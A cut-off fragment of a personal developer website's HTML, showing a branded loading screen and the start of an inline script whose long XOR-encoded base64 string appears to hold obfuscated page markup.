onerror="this.closest('#npdPlLogoBox').classList.add('is-fallback')"><span class="npd-pl-monogram" aria-hidden="true">NPĐ</span></div></div></div><div class="npd-pl-brand" aria-label="NGUYỄN PHƯƠNG ĐẠI"><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char" style="--ci:0">N</span><span class="npd-pl-char" style="--ci:1">G</span><span class="npd-pl-char" style="--ci:2">U</span><span class="npd-pl-char" style="--ci:3">Y</span><span class="npd-pl-char" style="--ci:4">Ễ</span><span class="npd-pl-char" style="--ci:5">N</span></span><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char" style="--ci:6">P</span><span class="npd-pl-char" style="--ci:7">H</span><span class="npd-pl-char" style="--ci:8">Ư</span><span class="npd-pl-char" style="--ci:9">Ơ</span><span class="npd-pl-char" style="--ci:10">N</span><span class="npd-pl-char" style="--ci:11">G</span></span><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char is-accent" style="--ci:12">Đ</span><span class="npd-pl-char is-accent" style="--ci:13">Ạ</span><span class="npd-pl-char is-accent" style="--ci:14">I</span></span></div><p class="npd-pl-subtitle">IT DEVELOPER <span class="sep" aria-hidden="true">|</span> TECHNOLOGY <span class="sep" aria-hidden="true">|</span> DIGITAL EXPERIENCE</p><div class="npd-pl-progress-wrap"><div class="npd-pl-meta-top"><span class="npd-pl-init"><span class="npd-pl-init-dot" aria-hidden="true"></span><span id="npdPlInitText">INITIALIZING EXPERIENCE...</span></span><span class="npd-pl-pct-box">LOADING <span class="br">[</span> <span id="npdPlPct" class="npd-pl-pct-val">0%</span> <span class="br">]</span></span></div><div class="npd-pl-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0" aria-label="Tiến trình tải trang" id="npdPlProgressBar"><div class="npd-pl-progress-fill" id="npdPlFill"></div></div><div class="npd-pl-status-row"><span class="npd-pl-status" id="npdPlStatus">INITIALIZING SYSTEM...</span></div></div></div></div><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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